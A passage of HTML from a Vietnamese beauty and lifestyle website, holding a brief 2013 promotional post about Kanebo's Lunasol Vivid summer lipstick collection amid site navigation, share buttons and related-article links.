  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-4604 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_10916442">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_10916442 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-8 col">
		


<article id="post-4604" class="post-4604 post type-post status-publish format-standard has-post-thumbnail hentry category-my-pham-lam-dep">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/my-pham-lam-dep/" rel="category tag">MỸ PHẨM - LÀM ĐẸP</a></h6><h1 class="entry-title">Sắc Hè rực rỡ cùng Kanebo</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/" rel="bookmark"><time class="entry-date published updated" datetime="2013-09-04T01:09:45+00:00">04/09/2013</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/hanhchi/">hanhchi</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Bộ sưu tập được lấy cảm hứng từ đ&agrave;n bướm đầy m&agrave;u sắc, rực rỡ v&agrave; nổi bật trong sắc trời m&ugrave;a H&egrave;, Lunasol Vivid đem đến một cảm gi&aacute;c mới lạ cho xu hướng trang điểm h&egrave; năm 2013 với những gam m&agrave;u tươi s&aacute;ng v&agrave; v&ocirc; c&ugrave;ng trẻ trung.</p>
<p style="text-align: center"><img decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/image/th%209/depvaphongcach-Kanebo3.jpg" width="480" height="452" alt="" /></p>
<p style="text-align: center"><img decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/image/th%209/depvaphongcach-Kanebo2.jpg" width="494" height="453" alt="" /></p>
<p style="text-align: center"><em>BST m&agrave;u son LUNASOL (Kanebo)</em></p>
<p>Cũng nh&acirc;n dịp ra mắt sản phẩm mới, Kanebo thực hiện nhiều chương tr&igrave;nh ưu đ&atilde;i d&agrave;nh tặng cho kh&aacute;ch h&agrave;ng .</p>
<p><a href="http://www.kanebovn.com/"><span>www.kanebovn.com</span></a></p>
<p><span><a href="http://www.facebook.com/kaknebovietnam">www.facebook.com/kaknebovietnam</a></span></p>
<p class="MsoNormal"><span></span></p>
<p style="text-align: right"><strong>Người gửi: Thanh Ho&agrave;i<br />
Nguồn: Kanebo</strong></p>
<p>&nbsp;</p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  <div class="post-views content-post post-4604 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">441</span>
			</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=S%E1%BA%AFc%20H%C3%A8%20r%E1%BB%B1c%20r%E1%BB%A1%20c%C3%B9ng%20Kanebo - https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=S%E1%BA%AFc%20H%C3%A8%20r%E1%BB%B1c%20r%E1%BB%A1%20c%C3%B9ng%20Kanebo&body=Check%20this%20out%3A%20https%3A%2F%2Fdepvaphongcach.com%2Fsac-he-ruc-ro-cung-kanebo%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/&media=https://depvaphongcach.com/wp-content/uploads/2015/07/depvaphongcach-Kanebo1-1024x1024.jpg&description=S%E1%BA%AFc%20H%C3%A8%20r%E1%BB%B1c%20r%E1%BB%A1%20c%C3%B9ng%20Kanebo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/&title=S%E1%BA%AFc%20H%C3%A8%20r%E1%BB%B1c%20r%E1%BB%A1%20c%C3%B9ng%20Kanebo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://depvaphongcach.com/chuyen-muc/my-pham-lam-dep/" rel="category tag">MỸ PHẨM - LÀM ĐẸP</a>. Bookmark the <a href="https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/" title="Permalink to Sắc Hè rực rỡ cùng Kanebo" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://depvaphongcach.com/10-cach-phoi-do-dep-voi-hoa-tiet-in-hoa/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 10 cách phối đồ đẹp với họa tiết in hoa</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://depvaphongcach.com/wraproll-khai-truong-chi-nhanh-moi-tai-khu-pho-tay/" rel="next">Wrap&amp;Roll khai trương chi nhánh mới tại khu phố tây <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>



                <div id='at_posts_related'>
                    <h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Tin liên quan </h3>
                    
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/vien-tham-my-noi-sinh-cw-khang-dinh-vi-the-khac-biet-trong-nganh-lam-dep-viet/" class="plain" aria-label="Viện Thẩm mỹ Nội sinh CW &#8211; Khẳng định vị thế khác biệt trong ngành làm đẹp Việt">
								<img width="1550" height="800" src="https://depvaphongcach.com/wp-content/uploads/2025/09/Dep_va_phong_cach_tham_my_noi_sinh_CW_01.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2025/09/Dep_va_phong_cach_tham_my_noi_sinh_CW_01.webp 1550w, https://depvaphongcach.com/wp-content/uploads/2025/09/Dep_va_phong_cach_tham_my_noi_sinh_CW_01-768x396.webp 768w" sizes="auto, (max-width: 1550px) 100vw, 1550px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/vien-tham-my-noi-sinh-cw-khang-dinh-vi-the-khac-biet-trong-nganh-lam-dep-viet/" class="plain">Viện Thẩm mỹ Nội sinh CW &#8211; Khẳng định vị thế khác biệt trong ngành làm đẹp Việt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/k-beauty-expo-vietnam-saigon-beauty-show-2024-san-choi-ket-noi-ly-tuong-cho-cac-chuyen-gia-va-thuong-hieu-lam-dep-uy-tin/" class="plain" aria-label="K-Beauty Expo Vietnam &amp; Saigon Beauty Show 2024 sân chơi kết nối lý tưởng cho các chuyên gia và thương hiệu làm đẹp uy tín">
								<img width="1080" height="1080" src="https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_K_Beauty_Expo_-Vietnam_2024_2.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_K_Beauty_Expo_-Vietnam_2024_2.jpg 1080w, https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_K_Beauty_Expo_-Vietnam_2024_2-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/k-beauty-expo-vietnam-saigon-beauty-show-2024-san-choi-ket-noi-ly-tuong-cho-cac-chuyen-gia-va-thuong-hieu-lam-dep-uy-tin/" class="plain">K-Beauty Expo Vietnam &amp; Saigon Beauty Show 2024 sân chơi kết nối lý tưởng cho các chuyên gia và thương hiệu làm đẹp uy tín</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/huong-dan-phan-biet-hap-phan-tu-huu-co-olap-art-chinh-hang/" class="plain" aria-label="Hướng dẫn phân biệt hấp phân tử hữu cơ Olap Art chính hãng">
								<img width="800" height="800" src="https://depvaphongcach.com/wp-content/uploads/2022/10/hấp-phân-tử-hữu-cơ-Olap-Art-3.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/huong-dan-phan-biet-hap-phan-tu-huu-co-olap-art-chinh-hang/" class="plain">Hướng dẫn phân biệt hấp phân tử hữu cơ Olap Art chính hãng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tu-tin-net-xuan-voi-brinifa-collagen/" class="plain" aria-label="Tự tin nét xuân với Brinifa Collagen">
								<img width="640" height="426" src="https://depvaphongcach.com/wp-content/uploads/2022/06/Tự-tin-nét-xuân-với-Brinifa-Collagen-2-e1655457151568.png" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tu-tin-net-xuan-voi-brinifa-collagen/" class="plain">Tự tin nét xuân với Brinifa Collagen</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/kem-tron-trang-da-va-hanh-trinh-tim-lai-lan-da-khoe-manh-cung-mskinlab/" class="plain" aria-label="Kem trộn trắng da và hành trình tìm lại làn da khỏe mạnh cùng m:skinlab">
								<img width="694" height="543" src="https://depvaphongcach.com/wp-content/uploads/2022/06/ava.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/kem-tron-trang-da-va-hanh-trinh-tim-lai-lan-da-khoe-manh-cung-mskinlab/" class="plain">Kem trộn trắng da và hành trình tìm lại làn da khỏe mạnh cùng m:skinlab</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sua-duong-the-trang-da-louvcell-co-gi-dac-biet-khien-ban-tre-me-man-den-vay/" class="plain" aria-label="Sữa dưỡng thể trắng da Louvcell có gì đặc biệt khiến bạn trẻ mê mẩn đến vậy?">
								<img width="640" height="645" src="https://depvaphongcach.com/wp-content/uploads/2022/06/Ảnh-6-Huỳnh-Trinh.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sua-duong-the-trang-da-louvcell-co-gi-dac-biet-khien-ban-tre-me-man-den-vay/" class="plain">Sữa dưỡng thể trắng da Louvcell có gì đặc biệt khiến bạn trẻ mê mẩn đến vậy?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>                </div>
                
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-110022448" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-536552299">


	<div id="col-1550654182" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-1573345169" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-1573345169 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-1857424239" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1857424239 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1747497891">


	<div id="col-1901036988" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
